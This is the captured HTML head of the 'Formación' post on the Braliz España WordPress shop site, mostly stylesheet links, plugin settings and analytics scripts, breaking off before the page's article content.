

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://braliz.es/formacion/
body_size: 144863
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Formación &#8211; Braliz España</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Braliz España &raquo; Feed" href="https://braliz.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Braliz España &raquo; Feed de los comentarios" href="https://braliz.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://braliz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraliz.es%2Fformacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://braliz.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraliz.es%2Fformacion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://braliz.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-style-css' href='https://braliz.es/wp-content/plugins/blogmentor/assets/css/fontawesome-v5.2.0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-layout-style-css' href='https://braliz.es/wp-content/plugins/blogmentor/assets/css/common-layout-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grid-layout-style-css' href='https://braliz.es/wp-content/plugins/blogmentor/assets/css/grid-layout-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='masonry-layout-style-css' href='https://braliz.es/wp-content/plugins/blogmentor/assets/css/masonry-layout-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metro-layout-style-css' href='https://braliz.es/wp-content/plugins/blogmentor/assets/css/metro-layout-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://braliz.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://braliz.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.10' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://braliz.es/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.10' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
/*# sourceURL=wpmenucart-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://braliz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://braliz.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://braliz.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://braliz.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://braliz.es/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://braliz.es/wp-content/themes/chic-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feminine-fashion-css' href='https://braliz.es/wp-content/themes/feminine-fashion/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-woocommerce-css' href='https://braliz.es/wp-content/themes/chic-lite/css/woocommerce.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://braliz.es/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://braliz.es/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://braliz.es/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CCormorant%3A300%2Cregular%2C500%2C600%2C700%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://braliz.es/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://braliz.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://braliz.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-6.css?ver=1737720185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://braliz.es/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1134-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-1134.css?ver=1737720185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-188-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-188.css?ver=1737720185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-37.css?ver=1737720186' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-51-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-51.css?ver=1737720186' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-850-css' href='https://braliz.es/wp-content/uploads/elementor/css/post-850.css?ver=1737802892' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://braliz.es/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.70' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#000000!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#000000}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#BF8432!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#BF8432}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#000000!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#000000}div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#BF8432!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#BF8432}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#000000!important;background:#000000!important;color:#ffffff;border-width:0px;border-style:solid;border-color:transparent}div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover rect:not(.heateor_sss_no_fill){fill:#000000}div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover rect.heateor_sss_svg_stroke{stroke:#000000}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:#BF8432!important;background:#BF8432!importantcolor:#000000;border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#000000!important;background:#000000!important;color:#ffffff;border-width:0px;border-style:solid;border-color:transparent;}div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{fill:#000000}div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{stroke:#000000}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{background-color:#BF8432!important;background:#BF8432!important;color:#000000;border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:30px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://braliz.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://braliz.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://braliz.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://braliz.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https://braliz.es/wp-admin/admin-ajax.php","siteUrl":"https://braliz.es/","pluginsUrl":"https://braliz.es/wp-content/plugins","isAdmin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/blogmentor/assets/js/custom.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"20px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de uso de cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://braliz.es/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://braliz.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braliz.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WB7MW72" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["braliz.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WB7MW72");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://braliz.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://braliz.es/wp-json/wp/v2/posts/884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://braliz.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://braliz.es/formacion/" />
<link rel='shortlink' href='https://braliz.es/?p=884' />
<meta name="generator" content="Site Kit by Google 1.171.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://braliz.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://braliz.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://braliz.es/wp-content/uploads/2022/03/cropped-cropped-3908-Logotipo-BRA-LIZ-01-solo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://braliz.es/wp-content/uploads/2022/03/cropped-cropped-3908-Logotipo-BRA-LIZ-01-solo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://braliz.es/wp-content/uploads/2022/03/cropped-cropped-3908-Logotipo-BRA-LIZ-01-solo-180x180.png" />
<meta name="msapplication-TileImage" content="https://braliz.es/wp-content/uploads/2022/03/cropped-cropped-3908-Logotipo-BRA-LIZ-01-solo-270x270.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(192, 161, 73, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
        --primary-font: Nunito Sans;
        --secondary-font: Cormorant;
        --primary-color: #c0a149;
        --primary-color-rgb: 192, 161, 73;
    }
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }

    .single-post .entry-header h1.entry-title,
    .single-page .entry-header h1.entry-title {
        font-family : Cormorant    }
    
    .custom-logo-link img{
        width: 70px;
        max-width: 100%;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23c0a149"/></svg>');
    }

    .site-header.style-five .header-mid .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c0a149" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-seven .header-bottom .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c0a149" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-fourteen .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c0a149" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .search-results .content-area > .page-header .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23c0a149" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }
    .main-navigation li.menu-item-has-children a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23c0a149" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }

    </style></head>
<body class="wp-singular post-template-default single single-post postid-884 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-chic-lite wp-child-theme-feminine-fashion theme-chic-lite woocommerce-no-js chic-lite-has-blocks single-style-four full-width elementor-default elementor-template-full-width elementor-kit-6 elementor-page-850">
		<div data-elementor-type="header" data-elementor-id="37" class="elementor elementor-37 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6440fc5 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="6440fc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6402a90" data-id="6402a90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4612e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7e4612e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://braliz.es">
